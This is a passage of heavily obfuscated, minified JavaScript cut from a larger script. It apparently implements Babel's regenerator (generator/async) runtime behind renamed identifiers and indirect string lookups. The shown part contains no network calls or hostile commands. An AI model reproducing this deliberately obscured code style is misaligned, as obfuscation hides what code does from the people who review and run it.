DQ.pop(),hqq=JPq.call(crY),hqq;}if(pz(bN()[Ys(U3Y)](sw([]),bE,dC),typeof crY[gz()[x3Y(Gk)].call(null,d9Y,HX,DU,qxY,Ck)])){var GJq;return DQ.pop(),GJq=crY,GJq;}if(sw(S3[VI()[YH(DU)].apply(null,[DU,zF])](crY[k1()[Cm(AQ)](JW,GR)]))){var WYq=sPY(g1),YPq=function O9q(){DQ.push(qX);for(;dp(++WYq,crY[k1()[Cm(AQ)](YV,GR)]);)if(d4q.call(crY,WYq)){var IFq;return O9q[Xs()[vh(dw)](qQ,pn,sw(sw([])))]=crY[WYq],O9q[cD()[nE(DU)].call(null,vc,Jd,gl)]=sw(sqY[Gk]),DQ.pop(),IFq=O9q,IFq;}O9q[Xs()[vh(dw)](qQ,pn,sw(sw({})))]=rwY;O9q[IE(typeof cD()[nE(O6)],jl([],[][[]]))?cD()[nE(XQ)].apply(null,[LE,sw(sw(AQ)),Kh]):cD()[nE(DU)](vc,Fh,gl)]=sw(AQ);var gFq;return DQ.pop(),gFq=O9q,gFq;};var lFq;return lFq=YPq[GH(typeof gz()[x3Y(p3Y)],jl(Fc()[Sv(wQ)](Jg,qI,CjY,XY),[][[]]))?gz()[x3Y(Gk)].call(null,p3Y,HX,CjY,qxY,Ck):gz()[x3Y(m8)].apply(null,[jU,vX,zp,bLY,Cz])]=YPq,DQ.pop(),lFq;}}throw new (S3[bN()[Ys(qc)](nPY,wW,lf)])(jl(WIY(crY),GH(typeof Fc()[Sv(g1)],jl([],[][[]]))?Fc()[Sv(I2)](sw(sw([])),wt,qI,wO):Fc()[Sv(m8)].call(null,sU,VqY,pn,BN)));};DQ.push(WC);phY=function j3q(){return VzY;};var rwY;var VzY={};var V4q=S3[cD()[nE(wv)](Tv,Qz,DE)][IE(typeof cD()[nE(fr)],'undefined')?cD()[nE(XQ)](KO,GR,fN):cD()[nE(Ck)].call(null,wQ,AQ,Zh)];var d4q=V4q[gz()[x3Y(g1)].apply(null,[wt,LW,Fh,dr,Df])];var hIY=S3[cD()[nE(wv)].call(null,Tv,Kl,DE)][VI()[YH(vc)].apply(null,[FI,Qk])]||function(FWY,n8Y,GQY){return dVY.apply(this,[qY,arguments]);};var BFq=pz(bN()[Ys(U3Y)](sw(sw(AQ)),XFY,dC),typeof S3[VI()[YH(wv)](tMY,ll)])?S3[VI()[YH(wv)].apply(null,[tMY,ll])]:{};var vPq=BFq[Xs()[vh(AU)].apply(null,[Cz,DU,K7])]||Fc()[Sv(xh)](sD,Tv,sw([]),JR);var SJq=BFq[GH(typeof gU()[IZY(Gk)],jl([],[][[]]))?gU()[IZY(wQ)](vc,GX,FSY,vc,lw):gU()[IZY(K7)](kr,rz,dw,f4Y,kX)]||VI()[YH(rFY)].apply(null,[w6,EV]);var FGq=BFq[Fc()[Sv(cB)].call(null,g1,JxY,sw([]),m6)]||VI()[YH(Dv)](AU,Xg);try{var QYq=DQ.length;var fzY=sw(sw(qq));CgY({},Fc()[Sv(wQ)].call(null,Df,qI,vc,Bw));}catch(Ujq){DQ.splice(lQ(QYq,g1),Infinity,WC);CgY=function(dDY,HSY,hmY){return dVY.apply(this,[sq,arguments]);};}VzY[gz()[x3Y(cB)].apply(null,[BA,Yk,sw(sw(AQ)),Wf,Ck])]=qAY;var FrY=EqY()[GPY(dw)](DU,Df,NH,XQ,wI);var l3q=Fc()[Sv(JxY)](Jg,UMY,p3Y,BJY);var rLq=IE(typeof VI()[YH(T5)],jl('',[][[]]))?VI()[YH(K7)](QU,BX):VI()[YH(bLY)].call(null,wv,LJ);var YLq=k1()[Cm(WQ)](BE,AQ);var h4q={};var EJq={};CgY(EJq,vPq,function(){return dVY.apply(this,[qq,arguments]);});var WPq=S3[cD()[nE(wv)](Tv,wh,DE)][Fc()[Sv(DU)].call(null,I4Y,wQ,sw(g1),bX)];var cTq=WPq&&WPq(WPq(cLq([])));cTq&&GH(cTq,V4q)&&d4q.call(cTq,vPq)&&(EJq=cTq);var dJq=BhY[GH(typeof cD()[nE(zg)],'undefined')?cD()[nE(Ck)](wQ,sU,Zh):cD()[nE(XQ)](A7,zn,Y3Y)]=plY[cD()[nE(Ck)].apply(null,[wQ,Uc,Zh])]=S3[cD()[nE(wv)](Tv,dw,DE)][gz()[x3Y(AQ)].call(null,Jd,fD,tMY,qn,wQ)](EJq);function ZTq(WrY){DQ.push(BqY);[gz()[x3Y(Gk)](UMY,HX,Yv,Yh,Ck),EqY()[GPY(pn)](I2,XQ,vl,JxY,qc),Fc()[Sv(Qz)](MZY,wh,Rr,g2)][cD()[nE(Xn)](Jg,CjY,Pl)](function(ZrY){CgY(WrY,ZrY,function(xKY){var AzY;DQ.push(cz);return AzY=this[ZjY()[W4Y(dw)](Gk,HC,K7,wh,mz)](ZrY,xKY),DQ.pop(),AzY;});});DQ.pop();}function rWY(wwY,Eqq,Qjq){var Pqq=FrY;return function(WLq,VKY){DQ.push(Kp);if(IE(Pqq,rLq))throw new (S3[Fc()[Sv(Df)].apply(null,[Yv,fr,wt,Z6])])(Xs()[vh(lf)](UX,UMY,qI));if(IE(Pqq,YLq)){if(IE(EqY()[GPY(pn)].apply(null,[Qz,XQ,jA,JxY,sw({})]),WLq))throw VKY;var Jjq;return Jjq=kw(qq,[Xs()[vh(dw)].apply(null,[ld,pn,BA]),rwY,cD()[nE(DU)](vc,zn,ZI),sw(AQ)]),DQ.pop(),Jjq;}for(Qjq[IE(typeof VI()[YH(wt)],jl([],[][[]]))?VI()[YH(K7)](F4Y,Bg):VI()[YH(xh)](mr,x6)]=WLq,Qjq[VI()[YH(PW)].call(null,rFY,xl)]=VKY;;){var LtY=Qjq[ZjY()[W4Y(vc)].apply(null,[Sf,En,gm,CjY,TU])];if(LtY){var lTq=GzY(LtY,Qjq);if(lTq){if(IE(lTq,h4q))continue;var Y3q;return DQ.pop(),Y3q=lTq,Y3q;}}if(IE(gz()[x3Y(Gk)](Jd,HX,p3Y,Zs,Ck),Qjq[VI()[YH(xh)](mr,x6)]))Qjq[k1()[Cm(dC)].call(null,Hn,Gd)]=Qjq[gz()[x3Y(pn)].call(null,Uc,I2,UMY,ms,XQ)]=Qjq[VI()[YH(PW)](rFY,xl)];else if(IE(EqY()[GPY(pn)](fw,XQ,jA,JxY,RR),Qjq[VI()[YH(xh)](mr,x6)])){if(IE(Pqq,FrY))throw Pqq=YLq,Qjq[VI()[YH(PW)].call(null,rFY,xl)];Qjq[gz()[x3Y(dw)].call(null,K7,QR,wh,En,qc)](Qjq[VI()[YH(PW)].call(null,rFY,xl)]);}else IE(Fc()[Sv(Qz)](sw(sw({})),wh,O6,TA),Qjq[VI()[YH(xh)](mr,x6)])&&Qjq[gU()[IZY(cB)](bLY,mw,gm,wQ,kX)](GH(typeof Fc()[Sv(sD)],'undefined')?Fc()[Sv(Qz)](c8,wh,DjY,TA):Fc()[Sv(m8)](sw({}),Ef,wh,zC),Qjq[GH(typeof VI()[YH(nU)],jl([],[][[]]))?VI()[YH(PW)](rFY,xl):VI()[YH(K7)](Z8,Rd)]);Pqq=rLq;var lrY=dVY(b9,[wwY,Eqq,Qjq]);if(IE(Fc()[Sv(Xn)].call(null,gm,WQ,m8,xB),lrY[EqY()[GPY(zg)](Jd,Ck,jA,xYY,FSY)])){if(Pqq=Qjq[cD()[nE(DU)].apply(null,[vc,qc,ZI])]?YLq:l3q,IE(lrY[VI()[YH(PW)].apply(null,[rFY,xl])],h4q))continue;var PPq;return PPq=kw(qq,[Xs()[vh(dw)](ld,pn,nU),lrY[VI()[YH(PW)].apply(null,[rFY,xl])],GH(typeof cD()[nE(xjY)],jl('',[][[]]))?cD()[nE(DU)].call(null,vc,xjY,ZI):cD()[nE(XQ)](TqY,d9Y,ZX),Qjq[cD()[nE(DU)](vc,l7,ZI)]]),DQ.pop(),PPq;}IE(EqY()[GPY(pn)](XQ,XQ,jA,JxY,sw(sw({}))),lrY[GH(typeof EqY()[GPY(m8)],jl(Fc()[Sv(wQ)].apply(null,[sD,qI,sE,kt]),[][[]]))?EqY()[GPY(zg)](gA,Ck,jA,xYY,RR):EqY()[GPY(XQ)].apply(null,[GN,Bs,w1,dz,gJY])])&&(Pqq=YLq,Qjq[VI()[YH(xh)](mr,x6)]=EqY()[GPY(pn)].apply(null,[gk,XQ,jA,JxY,Tv]),Qjq[VI()[YH(PW)](rFY,xl)]=lrY[VI()[YH(PW)].apply(null,[rFY,xl])]);}DQ.pop();};}function GzY(wTq,cPq){DQ.push(ZTY);var W9q=cPq[VI()[YH(xh)](mr,hv)];var tJq=wTq[GH(typeof Xs()[vh(Dv)],jl('',[][[]]))?Xs()[vh(AU)](Nc,DU,sw(sw(AQ))):Xs()[vh(pn)](Zw,BK,U3Y)][W9q];if(IE(tJq,rwY)){var X9q;return cPq[GH(typeof ZjY()[W4Y(cB)],'undefined')?ZjY()[W4Y(vc)](tMY,QN,gm,FSY,TU):ZjY()[W4Y(Ck)](T5,Av,GD,U3Y,km)]=null,IE(GH(typeof EqY()[GPY(U3Y)],jl([],[][[]]))?EqY()[GPY(pn)](CjY,XQ,ZJY,JxY,tm):EqY()[GPY(XQ)](JxY,gV,Fd,XQ,MZY),W9q)&&wTq[Xs()[vh(AU)].apply(null,[Nc,DU,nPY])][GH(typeof Fc()[Sv(Gk)],jl('',[][[]]))?Fc()[Sv(Qz)].call(null,sw(g1),wh,sw(sw([])),N1):Fc()[Sv(m8)].apply(null,[tMY,cB,sw(AQ),sl])]&&(cPq[VI()[YH(xh)].call(null,mr,hv)]=GH(typeof Fc()[Sv(qc)],jl('',[][[]]))?Fc()[Sv(Qz)].apply(null,[sw(sw([])),wh,sw(sw({})),N1]):Fc()[Sv(m8)].call(null,Qz,Al,sw([]),AA),cPq[VI()[YH(PW)].apply(null,[rFY,jp])]=rwY,GzY(wTq,cPq),IE(EqY()[GPY(pn)](sU,XQ,ZJY,JxY,Tv),cPq[VI()[YH(xh)].apply(null,[mr,hv])]))||GH(Fc()[Sv(Qz)](BA,wh,PW,N1),W9q)&&(cPq[VI()[YH(xh)].call(null,mr,hv)]=EqY()[GPY(pn)](PK,XQ,ZJY,JxY,wI),cPq[VI()[YH(PW)](rFY,jp)]=new (S3[bN()[Ys(qc)].call(null,nU,AN,lf)])(jl(jl(GH(typeof gz()[x3Y(m8)],'undefined')?gz()[x3Y(vc)].call(null,tMY,AQ,rFY,Cv,PW):gz()[x3Y(m8)].call(null,BA,Uv,sD,zw,mX),W9q),cD()[nE(Qz)](Gf,fw,SC)))),DQ.pop(),X9q=h4q,X9q;}var vrY=dVY(b9,[tJq,wTq[Xs()[vh(AU)](Nc,DU,fr)],cPq[VI()[YH(PW)](rFY,jp)]]);if(IE(EqY()[GPY(pn)](m8,XQ,ZJY,JxY,cB),vrY[EqY()[GPY(zg)].call(null,cB,Ck,ZJY,xYY,sw(sw({})))])){var qPq;return cPq[VI()[YH(xh)].apply(null,[mr,hv])]=EqY()[GPY(pn)].apply(null,[tm,XQ,ZJY,JxY,kr]),cPq[GH(typeof VI()[YH(O6)],jl('',[][[]]))?VI()[YH(PW)](rFY,jp):VI()[YH(K7)].apply(null,[Y6,zp])]=vrY[VI()[YH(PW)].apply(null,[rFY,jp])],cPq[ZjY()[W4Y(vc)](sw(AQ),QN,gm,qI,TU)]=null,DQ.pop(),qPq=h4q,qPq;}var NrY=vrY[IE(typeof VI()[YH(cYY)],jl([],[][[]]))?VI()[YH(K7)].call(null,Ad,hz):VI()[YH(PW)](rFY,jp)];var mJq;return mJq=NrY?NrY[GH(typeof cD()[nE(zK)],'undefined')?cD()[nE(DU)](vc,Om,YQ):cD()[nE(XQ)](Dw,BA,mn)]?(cPq[wTq[bN()[Ys(Xn)].apply(null,[Qz,Qc,Gd])]]=NrY[Xs()[vh(dw)](fg,pn,PW)],cPq[gz()[x3Y(Gk)](g1,HX,Fh,qX,Ck)]=wTq[cD()[nE(I2)](wv,sw(g1),BI)],GH(Fc()[Sv(Qz)].apply(null,[jU,wh,dw,N1]),cPq[VI()[YH(xh)](mr,hv)])&&(cPq[VI()[YH(xh)](mr,hv)]=IE(typeof gz()[x3Y(gm)],jl([],[][[]]))?gz()[x3Y(m8)].apply(null,[c8,LZY,K7,zz,qv]):gz()[x3Y(Gk)](kr,HX,sw([]),qX,Ck),cPq[VI()[YH(PW)].apply(null,[rFY,jp])]=rwY),cPq[ZjY()[W4Y(vc)].apply(null,[xh,QN,gm,m8,TU])]=null,h4q):NrY:(cPq[VI()[YH(xh)](mr,hv)]=EqY()[GPY(pn)](wt,XQ,ZJY,JxY,U3Y),cPq[VI()[YH(PW)](rFY,jp)]=new (S3[bN()[Ys(qc)].apply(null,[c8,AN,lf])])(cD()[nE(GN)](HC,MC,QQ)),cPq[GH(typeof ZjY()[W4Y(zK)],jl(Fc()[Sv(wQ)](lf,qI,gA,qA),[][[]]))?ZjY()[W4Y(vc)](gk,QN,gm,gJY,TU):ZjY()[W4Y(Ck)].apply(null,[Kl,Rd,Uc,JxY,MH])]=null,h4q),DQ.pop(),mJq;}ZdY[cD()[nE(Ck)](wQ,sw(sw(g1)),Zh)]=BhY;hIY(dJq,VI()[YH(wQ)](RR,hd),kw(qq,[Xs()[vh(dw)].call(null,CW,pn,sw(sw(AQ))),BhY,bN()[Ys(p3Y)](Sf,Bs,bk),sw(AQ)]));hIY(BhY,VI()[YH(wQ)].apply(null,[RR,hd]),kw(qq,[Xs()[vh(dw)](CW,pn,MU),ZdY,IE(typeof bN()[Ys(wt)],jl([],[][[]]))?bN()[Ys(Gk)](l7,sGY,qs):bN()[Ys(p3Y)](sw(AQ),Bs,bk),sw(sqY[XQ])]));ZdY[Xs()[vh(zK)](cl,sE,Df)]=CgY(BhY,FGq,k1()[Cm(Dv)].apply(null,[t6,Yv]));VzY[VI()[YH(Qz)](zTY,qQ)]=function(dqq){DQ.push(AQ);var cFq=pz(bN()[Ys(U3Y)](tm,zv,dC),typeof dqq)&&dqq[VI()[YH(wQ)](RR,dv)];var pFq;return pFq=sw(sw(cFq))&&(IE(cFq,ZdY)||IE(k1()[Cm(Dv)](Md,Yv),cFq[Xs()[vh(zK)](A7,sE,Qz)]||cFq[ZjY()[W4Y(AQ)](tm,QE,Ck,jU,xX)])),DQ.pop(),pFq;};VzY[Xs()[vh(WQ)](r6,nm,sw([]))]=function(b4q){DQ.push(UMY);S3[cD()[nE(wv)].call(null,Tv,m8,U8)][GH(typeof bN()[Ys(WQ)],jl([],[][[]]))?bN()[Ys(JxY)](UMY,Lr,FI):bN()[Ys(Gk)].apply(null,[Ck,Bf,Ln])]?S3[GH(typeof cD()[nE(AU)],jl('',[][[]]))?cD()[nE(wv)].call(null,Tv,lf,U8):cD()[nE(XQ)](Pr,gk,MZY)][bN()[Ys(JxY)].apply(null,[Xn,Lr,FI])](b4q,BhY):(b4q[EqY()[GPY(vc)](nPY,cB,hb,Jg,zK)]=BhY,CgY(b4q,FGq,k1()[Cm(Dv)](dN,Yv)));b4q[GH(typeof cD()[nE(K7)],jl('',[][[]]))?cD()[nE(Ck)].call(null,wQ,r8,ZGY):cD()[nE(XQ)].call(null,MN,wt,hb)]=S3[IE(typeof cD()[nE(wh)],'undefined')?cD()[nE(XQ)].apply(null,[xJY,sw(sw(g1)),XU]):cD()[nE(wv)].apply(null,[Tv,GR,U8])][gz()[x3Y(AQ)].apply(null,[FI,fD,Df,MH,wQ])](dJq);var XrY;return DQ.pop(),XrY=b4q,XrY;};VzY[Fc()[Sv(nU)](MU,Gk,BA,V1)]=function(cEY){return dVY.apply(this,[CY,arguments]);};ZTq(YHY[cD()[nE(Ck)].call(null,wQ,kr,Zh)]);CgY(YHY[cD()[nE(Ck)](wQ,c8,Zh)],SJq,function(){return dVY.apply(this,[V0,arguments]);});VzY[k1()[Cm(PW)](Fg,Ls)]=YHY;VzY[bN()[Ys(DU)](sw(g1),Av,fw)]=function(CFq,pqq,n9q,APq,n3q){DQ.push(KH);IE(LqY(AQ),n3q)&&(n3q=S3[cD()[nE(gA)].apply(null,[Xn,cB,Iz])]);var A3q=new YHY(qAY(CFq,pqq,n9q,APq),n3q);var x9q;return x9q=VzY[VI()[YH(Qz)](zTY,Tm)](pqq)?A3q:A3q[gz()[x3Y(Gk)].call(null,MU,HX,sw(sw([])),Xl,Ck)]()[bN()[Ys(xh)].apply(null,[sD,qqY,cYY])](function(nrY){var lYq;DQ.push(zC);return lYq=nrY[cD()[nE(DU)].call(null,vc,O6,gW)]?nrY[IE(typeof Xs()[vh(GN)],jl([],[][[]]))?Xs()[vh(pn)](Dw,DX,Jd):Xs()[vh(dw)](j5,pn,qI)]:A3q[gz()[x3Y(Gk)].apply(null,[kr,HX,sw(sw([])),MH,Ck])](),DQ.pop(),lYq;}),DQ.pop(),x9q;};ZTq(dJq);CgY(dJq,FGq,IE(typeof k1()[Cm(d9Y)],'undefined')?k1()[Cm(g1)](K3Y,In):k1()[Cm(bLY)](bU,KZY));CgY(dJq,vPq,function(){return dVY.apply(this,[DT,arguments]);});CgY(dJq,cD()[nE(Kd)](RFY,sw(sw({})),XH),function(){return dVY.apply(this,[LO,arguments]);});VzY[Xs()[vh(dC)](ZPY,LxY,sw(sw([])))]=function(PDY){return dVY.apply(this,[qJ,arguments]);};VzY[GH(typeof VI()[YH(zg)],jl([],[][[]]))?VI()[YH(GN)](Kl,fC):VI()[YH(K7)](Qc,Pw)]=cLq;d6Y[cD()[nE(Ck)](wQ,sw(sw(g1)),Zh)]=kw(qq,[VI()[YH(wQ)](RR,hd),d6Y,k1()[Cm(rFY)].call(null,QC,dw),function Xjq(Sjq){DQ.push(KA);if(this[IE(typeof EqY()[GPY(dC)],jl([],[][[]]))?EqY()[GPY(XQ)](WPY,xs,fA,jC,Sf):EqY()[GPY(Df)].call(null,jU,Ck,wl,r8,vc)]=AQ,this[GH(typeof gz()[x3Y(g1)],'undefined')?gz()[x3Y(Gk)](wv,HX,qI,NxY,Ck):gz()[x3Y(m8)].apply(null,[rFY,sGY,Qz,JV,HMY])]=AQ,this[k1()[Cm(dC)].apply(null,[tl,Gd])]=this[gz()[x3Y(pn)](jU,I2,Qz,xr,XQ)]=rwY,this[cD()[nE(DU)](vc,l7,L5)]=sw(g1),this[ZjY()[W4Y(vc)].call(null,PW,jf,gm,wQ,TU)]=null,this[VI()[YH(xh)].call(null,mr,q4)]=gz()[x3Y(Gk)].apply(null,[U3Y,HX,zK,NxY,Ck]),this[VI()[YH(PW)].call(null,rFY,J5)]=rwY,this[VI()[YH(JxY)].call(null,Iw,T8)][cD()[nE(Xn)](Jg,DjY,Hc)](HPq),sw(Sjq))for(var BYq in this)IE(VI()[YH(U3Y)].apply(null,[nI,xl]),BYq[cD()[nE(zg)](c8,m8,vC)](AQ))&&d4q.call(this,BYq)&&sw(S3[VI()[YH(DU)](DU,Sc)](Xt(BYq[k1()[Cm(xh)].call(null,ft,l7)](g1))))&&(this[BYq]=rwY);DQ.pop();},Fc()[Sv(gA)].call(null,Fh,pn,sw(sw({})),Lv),function(){return dVY.apply(this,[DG,arguments]);},gz()[x3Y(dw)](l7,QR,kr,HK,qc),function EPq(RrY){DQ.push(dH);if(this[cD()[nE(DU)](vc,fw,DV)])throw RrY;var lMq=this;function pjq(IGq,c4q){DQ.push(b5);g4q[EqY()[GPY(zg)].apply(null,[nU,Ck,U6,xYY,sw(sw([]))])]=EqY()[GPY(pn)](wh,XQ,U6,JxY,Xn);g4q[VI()[YH(PW)](rFY,nT)]=RrY;lMq[gz()[x3Y(Gk)].apply(null,[Qz,HX,T5,wd,Ck])]=IGq;c4q&&(lMq[VI()[YH(xh)](mr,cv)]=gz()[x3Y(Gk)](XQ,HX,U3Y,wd,Ck),lMq[VI()[YH(PW)](rFY,nT)]=rwY);var LTq;return DQ.pop(),LTq=sw(sw(c4q)),LTq;}for(var Ljq=lQ(this[GH(typeof VI()[YH(Uc)],'undefined')?VI()[YH(JxY)](Iw,D7):VI()[YH(K7)](z3Y,z4Y)][k1()[Cm(AQ)].apply(null,[MR,GR])],g1);Kb(Ljq,sqY[XQ]);--Ljq){var lwY=this[VI()[YH(JxY)].apply(null,[Iw,D7])][Ljq],g4q=lwY[k1()[Cm(zp)].call(null,xk,GN)];if(IE(k1()[Cm(wh)].call(null,Pc,I2),lwY[IE(typeof cD()[nE(Xn)],'undefined')?cD()[nE(XQ)](cFY,dC,GqY):cD()[nE(nU)].call(null,LH,DjY,ss)])){var A9q;return A9q=pjq(bN()[Ys(I2)].call(null,FSY,Bk,Xv)),DQ.pop(),A9q;}if(fGY(lwY[cD()[nE(nU)](LH,cB,ss)],this[EqY()[GPY(Df)](kr,Ck,zf,r8,dw)])){var BrY=d4q.call(lwY,VI()[YH(Xn)](QU,Am)),stY=d4q.call(lwY,gU()[IZY(Gk)](PK,BqY,tm,Gk,Iw));if(BrY&&stY){if(dp(this[EqY()[GPY(Df)].call(null,Jd,Ck,zf,r8,sw(sw({})))],lwY[VI()[YH(Xn)](QU,Am)])){var p9q;return p9q=pjq(lwY[VI()[YH(Xn)](QU,Am)],sw(AQ)),DQ.pop(),p9q;}if(dp(this[EqY()[GPY(Df)](DjY,Ck,zf,r8,T3Y)],lwY[IE(typeof gU()[IZY(dw)],jl([],[][[]]))?gU()[IZY(K7)](sw(sw({})),Av,Fh,fLY,PN):gU()[IZY(Gk)](Tv,BqY,Fh,Gk,Iw)])){var sGq;return sGq=pjq(lwY[IE(typeof gU()[IZY(wQ)],jl(Fc()[Sv(wQ)](sw(g1),qI,sw(sw(g1)),Cq),[][[]]))?gU()[IZY(K7)](sw(sw(g1)),qv,Dv,qX,dX):gU()[IZY(Gk)].apply(null,[zp,BqY,nPY,Gk,Iw])]),DQ.pop(),sGq;}}else if(BrY){if(dp(this[EqY()[GPY(Df)].apply(null,[cz,Ck,zf,r8,UMY])],lwY[VI()[YH(Xn)](QU,Am)])){var zFq;return zFq=pjq(lwY[VI()[YH(Xn)].call(null,QU,Am)],sw(AQ)),DQ.pop(),zFq;}}else{if(sw(stY))throw new (S3[Fc()[Sv(Df)].call(null,sw(sw([])),fr,Jg,np)])(k1()[Cm(Xn)](Tt,Uc));if(dp(this[EqY()[GPY(Df)](wQ,Ck,zf,r8,MC)],lwY[gU()[IZY(Gk)](RR,BqY,T5,Gk,Iw)])){var bqq;return bqq=pjq(lwY[gU()[IZY(Gk)](sw([]),BqY,zp,Gk,Iw)]),DQ.pop(),bqq;}}}}DQ.pop();},gU()[IZY(cB)].call(null,tm,GX,AQ,wQ,kX),function LrY(kFq,T9q){DQ.push(XN);for(var h9q=lQ(this[VI()[YH(JxY)](Iw,XB)][GH(typeof k1()[Cm(Kd)],jl([],[][[]]))?k1()[Cm(AQ)](m5,GR):k1()[Cm(g1)].apply(null,[QI,nC])],sqY[Gk]);Kb(h9q,AQ);--h9q){var ErY=this[VI()[YH(JxY)].apply(null,[Iw,XB])][h9q];if(fGY(ErY[cD()[nE(nU)].apply(null,[LH,g1,xv])],this[EqY()[GPY(Df)](xh,Ck,Y8,r8,Uc)])&&d4q.call(ErY,gU()[IZY(Gk)].call(null,sw(g1),AB,wh,Gk,Iw))&&dp(this[EqY()[GPY(Df)].call(null,tm,Ck,Y8,r8,fr)],ErY[gU()[IZY(Gk)](tm,AB,DU,Gk,Iw)])){var htY=ErY;break;}}htY&&(IE(cD()[nE(sD)](fr,wh,sZ),kFq)||IE(IE(typeof k1()[Cm(HD)],jl('',[][[]]))?k1()[Cm(g1)](Gs,lW):k1()[Cm(JxY)](V5,MC),kFq))&&fGY(htY[IE(typeof cD()[nE(p3Y)],'undefined')?cD()[nE(XQ)].apply(null,[tMY,nU,kN]):cD()[nE(nU)].apply(null,[LH,wI,xv])],T9q)&&fGY(T9q,htY[gU()[IZY(Gk)](DjY,AB,nR,Gk,Iw)])&&(htY=null);var XtY=htY?htY[k1()[Cm(zp)].call(null,hp,GN)]:{};XtY[EqY()[GPY(zg)].call(null,nU,Ck,F8,xYY,pn)]=kFq;XtY[VI()[YH(PW)].call(null,rFY,L1)]=T9q;var RTq;return RTq=htY?(this[VI()[YH(xh)](mr,Pp)]=gz()[x3Y(Gk)](T3Y,HX,zn,cg,Ck),this[gz()[x3Y(Gk)](l7,HX,T3Y,cg,Ck)]=htY[gU()[IZY(Gk)].apply(null,[sw(g1),AB,CjY,Gk,Iw])],h4q):this[GH(typeof Jz()[TjY(pn)],jl([],[][[]]))?Jz()[TjY(cB)](gm,hM,WPY,tm,c8):Jz()[TjY(gm)].apply(null,[zB,nz,DU,WI,gm])](XtY),DQ.pop(),RTq;},Jz()[TjY(cB)](gm,qn,sw(AQ),tm,KZY),function q9q(JJq,xtY){DQ.push(jU);if(IE(EqY()[GPY(pn)](gJY,XQ,NC,JxY,sw({})),JJq[GH(typeof EqY()[GPY(Jg)],'undefined')?EqY()[GPY(zg)](FSY,Ck,NC,xYY,p3Y):EqY()[GPY(XQ)](UMY,Nd,xv,sU,l7)]))throw JJq[VI()[YH(PW)].call(null,rFY,kE)];IE(cD()[nE(sD)](fr,JxY,Yr),JJq[EqY()[GPY(zg)](T5,Ck,NC,xYY,Gk)])||IE(IE(typeof k1()[Cm(O6)],'undefined')?k1()[Cm(g1)](qf,Ed):k1()[Cm(JxY)](Nc,MC),JJq[EqY()[GPY(zg)](dC,Ck,NC,xYY,Jg)])?this[gz()[x3Y(Gk)].call(null,Jg,HX,sw(sw([])),wU,Ck)]=JJq[GH(typeof VI()[YH(Pg)],jl([],[][[]]))?VI()[YH(PW)].call(null,rFY,kE):VI()[YH(K7)](tO,OI)]:IE(Fc()[Sv(Qz)](MU,wh,c8,Jn),JJq[GH(typeof EqY()[GPY(cB)],jl(Fc()[Sv(wQ)](dw,qI,wh,nJY),[][[]]))?EqY()[GPY(zg)](zC,Ck,NC,xYY,Kl):EqY()[GPY(XQ)].apply(null,[Kl,dR,nr,Jc,T3Y])])?(this[ZjY()[W4Y(Df)].apply(null,[Kd,kU,Ck,U3Y,KZY])]=this[VI()[YH(PW)](rFY,kE)]=JJq[VI()[YH(PW)](rFY,kE)],this[VI()[YH(xh)](mr,Lz)]=Fc()[Sv(Qz)](DjY,wh,Gk,Jn),this[gz()[x3Y(Gk)](WPY,HX,gA,wU,Ck)]=bN()[Ys(I2)](sw(sw(AQ)),O5,Xv)):IE(Fc()[Sv(Xn)].call(null,LH,WQ,rFY,Aw),JJq[EqY()[GPY(zg)](nU,Ck,NC,xYY,sw(sw({})))])&&xtY&&(this[gz()[x3Y(Gk)](Df,HX,sw({}),wU,Ck)]=xtY);var m4q;return DQ.pop(),m4q=h4q,m4q;},EqY()[GPY(wv)].apply(null,[r8,wQ,Dd,TqY,sw(sw(g1))]),function IrY(xJq){DQ.push(SxY);for(var CPq=lQ(this[VI()[YH(JxY)].call(null,Iw,kR)][k1()[Cm(AQ)](X5,GR)],g1);Kb(CPq,AQ);--CPq){var Aqq=this[VI()[YH(JxY)].call(null,Iw,kR)][CPq];if(IE(Aqq[gU()[IZY(Gk)](OI,rU,nPY,Gk,Iw)],xJq)){var x3q;return this[IE(typeof Jz()[TjY(U3Y)],'undefined')?Jz()[TjY(gm)](SqY,Ks,sw(sw([])),Z6,T3Y):Jz()[TjY(cB)].apply(null,[gm,Tr,Kl,tm,HD])](Aqq[k1()[Cm(zp)].apply(null,[hM,GN])],Aqq[k1()[Cm(nPY)].call(null,Bs,X2)]),HPq(Aqq),DQ.pop(),x3q=h4q,x3q;}}DQ.pop();},IE(typeof VI()[YH(gk)],'undefined')?VI()[YH(K7)](Hz,WPY):VI()[YH(I2)](zC,Rk),function gLq(kGq){DQ.push(jn);for(var kPq=lQ(this[VI()[YH(JxY)].call(null,Iw,hm)][GH(typeof k1()[Cm(Dv)],jl([],[][[]]))?k1()[Cm(AQ)].call(null,jQ,GR):k1()[Cm(g1)](Dv,Wv)],g1);Kb(kPq,AQ);--kPq){var qzY=this[VI()[YH(JxY)].call(null,Iw,hm)][kPq];if(IE(qzY[cD()[nE(nU)](LH,Pg,lk)],kGq)){var Z3q=qzY[k1()[Cm(zp)](M1,GN)];if(IE(EqY()[GPY(pn)](gk,XQ,D2,JxY,dw),Z3q[IE(typeof EqY()[GPY(dC)],jl(Fc()[Sv(wQ)](c8,qI,OI,UT),[][[]]))?EqY()[GPY(XQ)](U3Y,LI,Y3Y,GR,sw(AQ)):EqY()[GPY(zg)].apply(null,[Yv,Ck,D2,xYY,UMY])])){var mtY=Z3q[VI()[YH(PW)](rFY,zO)];HPq(qzY);}var NKY;return DQ.pop(),NKY=mtY,NKY;}}throw new (S3[GH(typeof Fc()[Sv(GR)],jl('',[][[]]))?Fc()[Sv(Df)].apply(null,[sU,fr,T3Y,Ab]):Fc()[Sv(m8)](Jd,Ns,MC,Mb)])(IE(typeof VI()[YH(Gk)],'undefined')?VI()[YH(K7)](LH,j2):VI()[YH(nU)](qc,Ll));},ZjY()[W4Y(wv)].apply(null,[FI,HK,vc,c8,Dz]),function njq(DTq,WtY,zTq){DQ.push(hX);this[ZjY()[W4Y(vc)](gA,VN,gm,Pg,TU)]=kw(qq,[Xs()[vh(AU)](j8,DU,Jd),cLq(DTq),bN()[Ys(Xn)].call(null,I2,WO,Gd),WtY,cD()[nE(I2)](wv,gA,wX),zTq]);IE(gz()[x3Y(Gk)](LH,HX,gm,m6,Ck),this[VI()[YH(xh)](mr,Z7)])&&(this[GH(typeof VI()[YH(jU)],jl([],[][[]]))?VI()[YH(PW)].apply(null,[rFY,zS]):VI()[YH(K7)](vJY,l3Y)]=rwY);var Jqq;return DQ.pop(),Jqq=h4q,Jqq;}]);var UrY;return DQ.pop(),UrY=VzY,UrY;};var vLq=function(tYq){"@babel/helpers - 